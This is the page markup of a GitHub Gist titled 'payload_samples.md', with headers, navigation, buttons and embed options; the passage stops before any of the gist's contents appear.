  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
      <button id="icon-button-c5c0bcde-5af2-452c-8b38-4fa11a55494f" aria-labelledby="tooltip-d32f0d73-54d7-455e-9fc6-2bdf2959b0af" type="submit" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--medium rounded-left-0">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search Button-visual">
    <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path>
</svg>
</button><tool-tip id="tooltip-d32f0d73-54d7-455e-9fc6-2bdf2959b0af" for="icon-button-c5c0bcde-5af2-452c-8b38-4fa11a55494f" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Search Gists</tool-tip>

    </div>
</form></div>


    <nav aria-label="Global" class="d-flex flex-column flex-md-row flex-self-stretch flex-md-self-auto">
  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to all gists, text:all gists" href="/discover">All gists</a>

  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to GitHub, text:Back to GitHub" href="https://github.com">Back to GitHub</a>

    <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="5e9d9eaa1f04f3356aa2ff682ac3fdeab579294f070dea01b8a18427f7b6cbac" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2Fnathanqthai%2F197b6084a05690fdebf96ed34ae84305">
      Sign in
</a>
      <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="a653acccdfac2bdc4d1033e949bd3f8a0abc05821fe6c83cf62f8d14c13bcc3a" href="/join?return_to=https%3A%2F%2Fgist.github.com%2Fnathanqthai%2F197b6084a05690fdebf96ed34ae84305&amp;source=header-gist">
        Sign up
</a></nav>

  </div>

  <div class="Header-item Header-item--full flex-justify-center d-md-none position-relative">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

    <div class="Header-item f4 mr-0" role="navigation" aria-label="Sign in or sign up">
      <a class="Header-link no-underline mr-3" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="5e9d9eaa1f04f3356aa2ff682ac3fdeab579294f070dea01b8a18427f7b6cbac" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2Fnathanqthai%2F197b6084a05690fdebf96ed34ae84305">
        Sign&nbsp;in
</a>        <a class="Header-link d-inline-block no-underline border color-border-default rounded px-2 py-1" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="a653acccdfac2bdc4d1033e949bd3f8a0abc05821fe6c83cf62f8d14c13bcc3a" href="/join?return_to=https%3A%2F%2Fgist.github.com%2Fnathanqthai%2F197b6084a05690fdebf96ed34ae84305&amp;source=header-gist">
          Sign&nbsp;up
</a>    </div>
</div>



      <div hidden="hidden" data-view-component="true" class="js-stale-session-flash stale-session-flash flash flash-warn flash-full">
  
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
        <span class="js-stale-session-flash-signed-in" hidden>You signed in with another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-signed-out" hidden>You signed out in another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-switched" hidden>You switched accounts on another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>

    <button id="icon-button-cd4af5cd-662a-4aaf-8409-4c07d2ff7e42" aria-labelledby="tooltip-7a2b4c21-583f-4515-ad58-4e00fb41bf9f" type="button" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium flash-close js-flash-close">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x Button-visual">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
</button><tool-tip id="tooltip-7a2b4c21-583f-4515-ad58-4e00fb41bf9f" for="icon-button-cd4af5cd-662a-4aaf-8409-4c07d2ff7e42" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Dismiss alert</tool-tip>


  
</div>
    </div>

  <div id="start-of-content" class="show-on-focus"></div>








    <div id="js-flash-container" class="flash-container" data-turbo-replace>




  <template class="js-flash-template">
    
<div class="flash flash-full   {{ className }}">
  <div >
    <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    <div aria-atomic="true" role="alert" class="js-flash-alert">
      
      <div>{{ message }}</div>

    </div>
  </div>
</div>
  </template>
</div>


    






  <div
    class="application-main "
    data-commit-hovercards-enabled
    data-discussion-hovercards-enabled
    data-issue-and-pr-hovercards-enabled
    data-project-hovercards-enabled
  >
        <div itemscope itemtype="http://schema.org/Code">
    <main id="gist-pjax-container">
      

  <div class="gist-detail-intro gist-banner pb-3">
    <div class="text-center container-lg px-3">
      <p class="lead">
        Instantly share code, notes, and snippets.
      </p>
    </div>
  </div>


<div class="gisthead pagehead pb-0 pt-3 mb-4">
  <div class="px-0">
    
  
<div class="mb-3 d-flex px-3 px-md-3 px-lg-5">
  <div class="flex-auto min-width-0 width-fit mr-3">
    <div class="d-flex">
      <div class="d-none d-md-block">
        <a class="mr-2 flex-shrink-0" data-hovercard-type="user" data-hovercard-url="/users/nathanqthai/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/nathanqthai"><img class="avatar avatar-user" src="https://avatars.githubusercontent.com/u/3373061?s=64&amp;v=4" width="32" height="32" alt="@nathanqthai" /></a>
      </div>
      <div class="d-flex flex-column width-full">
        <div class="d-flex flex-row width-full">
          <h1 class="wb-break-word f3 text-normal mb-md-0 mb-1">
            <span class="author"><a data-hovercard-type="user" data-hovercard-url="/users/nathanqthai/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/nathanqthai">nathanqthai</a></span><!--
                --><span class="mx-1 color-fg-muted">/</span><!--
                --><strong itemprop="name" class="css-truncate-target mr-1" style="max-width: 410px"><a href="/nathanqthai/197b6084a05690fdebf96ed34ae84305">payload_samples.md</a></strong>
          </h1>
        </div>

        <div class="note m-0">
          Last active
          <relative-time tense="past" datetime="2024-10-20T13:20:11Z" data-view-component="true">October 20, 2024 13:20</relative-time>
        </div>
      </div>
    </div>
  </div>
  <ul class="d-md-flex pagehead-actions float-none mr-2">
  </ul>
  <div class="d-inline-block d-md-none ml-auto">
    <action-menu data-select-variant="none" data-view-component="true" class="flex-self-start ml-auto d-inline-block">
  <focus-group direction="vertical" mnemonics retain>
    <button id="gist_options-button" popovertarget="gist_options-overlay" aria-controls="gist_options-list" aria-haspopup="true" aria-labelledby="tooltip-2c502123-5a76-4cd3-b9b7-9877f9f057a1" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal Button-visual">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg>
</button><tool-tip id="tooltip-2c502123-5a76-4cd3-b9b7-9877f9f057a1" for="gist_options-button" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Show Gist options</tool-tip>


<anchored-position data-target="action-menu.overlay" id="gist_options-overlay" anchor="gist_options-button" align="start" side="outside-bottom" anchor-offset="normal" popover="auto" data-view-component="true">
  <div data-view-component="true" class="Overlay Overlay--size-auto">
    
      <div data-view-component="true" class="Overlay-body Overlay-body--paddingNone">          <action-list>
  <div data-view-component="true">
    <ul aria-labelledby="gist_options-button" id="gist_options-list" role="menu" data-view-component="true" class="ActionListWrap--inset ActionListWrap">
        <li rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:113628295,&quot;originating_url&quot;:&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="76b02728e626867a280c3bec419eb6ac8eacf2de4c0574b45622b04295f3a305" data-ga-click="Gist, download zip, location:gist overview" data-targets="action-list.items" data-item-id="download_from_gist_options" role="none" data-view-component="true" class="ActionListItem">
    
    
    <a tabindex="-1" id="item-0908edf1-376b-4256-90f6-2fcf97f7c964" href="/nathanqthai/197b6084a05690fdebf96ed34ae84305/archive/213bfdf8368fadc23493564b1f573eb45f9191bc.zip" role="menuitem" data-view-component="true" class="ActionListContent ActionListContent--visual16">
        <span class="ActionListItem-visual ActionListItem-visual--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-download">
    <path d="M2.75 14A1.75 1.75 0 0 1 1 12.25v-2.5a.75.75 0 0 1 1.5 0v2.5c0 .138.112.25.25.25h10.5a.25.25 0 0 0 .25-.25v-2.5a.75.75 0 0 1 1.5 0v2.5A1.75 1.75 0 0 1 13.25 14Z"></path><path d="M7.25 7.689V2a.75.75 0 0 1 1.5 0v5.689l1.97-1.969a.749.749 0 1 1 1.06 1.06l-3.25 3.25a.749.749 0 0 1-1.06 0L4.22 6.78a.749.749 0 1 1 1.06-1.06l1.97 1.969Z"></path>
</svg>
        </span>
      
        <span data-view-component="true" class="ActionListItem-label">
          Download ZIP
</span>      
</a>
  
</li>
</ul>    
</div></action-list>


</div>
      
</div></anchored-position>  </focus-group>
</action-menu>  </div>
  <ul class="d-md-flex d-none pagehead-actions float-none">


      <li>
          <a id="gist-star-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fnathanqthai%2F197b6084a05690fdebf96ed34ae84305" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist star button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="bd1888963391078fd6d67c0b58c93afc380ee25f873779492423b827fbc584cc" aria-label="You must be signed in to star a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
      </span>
    <span class="Button-label">Star</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="13" data-view-component="true" class="Counter">13</span></span>
          <span class="sr-only">(<span title="13" data-view-component="true" class="Counter">13</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-a62725de-3240-4c3b-9243-9a7eedc22171" for="gist-star-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to star a gist</tool-tip>

      </li>
        <li>
            <a id="gist-fork-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fnathanqthai%2F197b6084a05690fdebf96ed34ae84305" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist fork button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="270d28541607d7c1a7d918d497893885450154d2de0b3e008e72362515167ee4" aria-label="You must be signed in to fork a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked">
    <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path>
</svg>
      </span>
    <span class="Button-label">Fork</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="2" data-view-component="true" class="Counter">2</span></span>
          <span class="sr-only">(<span title="2" data-view-component="true" class="Counter">2</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-42264fbe-8e01-4230-bd1d-c3d77c733ca2" for="gist-fork-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to fork a gist</tool-tip>

        </li>
  </ul>
</div>

  <ul class="d-flex d-md-none px-3 mb-2 pagehead-actions float-none" >
    <li>
      
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-sized-down" id="select-panel-906ae273-4332-4a00-b4e1-a1c8ba77aa51" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-sized-down" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-906ae273-4332-4a00-b4e1-a1c8ba77aa51-button" aria-controls="select-panel-906ae273-4332-4a00-b4e1-a1c8ba77aa51-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-906ae273-4332-4a00-b4e1-a1c8ba77aa51-dialog" aria-labelledby="select-panel-906ae273-4332-4a00-b4e1-a1c8ba77aa51-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-906ae273-4332-4a00-b4e1-a1c8ba77aa51-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-906ae273-4332-4a00-b4e1-a1c8ba77aa51-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-906ae273-4332-4a00-b4e1-a1c8ba77aa51-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-906ae273-4332-4a00-b4e1-a1c8ba77aa51-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:113628295,&quot;originating_url&quot;:&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="06bb50d42d326e0a1aa3adf76ea2dd66d389c86ec2fff22f07e164316cd5a949" id="item-e1250d2d-459a-444b-bfb6-ef50a80a835e" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:113628295,&quot;originating_url&quot;:&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="3b14e33a947a9550ec4bc183cc5492391fec2558eeaff8bba5effd801339ac28" id="item-a1ca2416-b9ae-45f3-bbaf-66f4d0ed4d63" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
